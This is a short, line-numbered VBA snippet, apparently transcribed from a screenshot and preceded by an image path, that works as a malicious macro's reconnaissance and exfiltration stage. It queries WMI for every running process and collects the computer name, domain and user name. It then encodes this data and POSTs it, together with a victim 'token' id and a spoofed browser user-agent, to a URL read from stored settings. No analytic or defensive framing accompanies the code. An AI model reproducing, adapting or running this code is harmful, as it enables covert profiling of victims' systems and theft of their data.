 1 set objhttp = createobject("msxml2.xmlhttp")
2 objhttp.open "post", read("m"), false
3 objhttp.setrequestheader "user-agent", "mozilla/4.0 (compatible; msie 6.0; windows nt 5.0)"
4 objhttp.setrequestheader "content-type", "application/x-www-form-urlencoded"
5
6 ba = strconv(gather(), vbfromunicode)
7 objhttp.send ("&token=" & read("id") & "&session=" & eh(ba))
8
9 function gather() as string
10
11 on error resume next
12 dim computer as string
13
14 computer = "."
15 dim objwmiservice, colprocesslist as object
16 set objwmiservice = getobject("winmgmts:\\" & computer & "\root\cimv2")
17 set colprocesslist = objwmiservice.execquery _
18 ("select * from win32_process")
19 dim result as string
20
21 result = environ("computername") & vbnewline & environ("userdomain") & "\" & environ("username") & vbnewline
22
23 dim objprocess as object
24 for each objprocess in colprocesslist
25 if len(objprocess.executablepath) > 0 then
26 result = result & objprocess.executablepath & vbnewline
27 elseif len(objprocess.name) > 0 then
28 result = result & objprocess.name & vbnewline
29 end if
30 next
31 gather = result
32
33 end function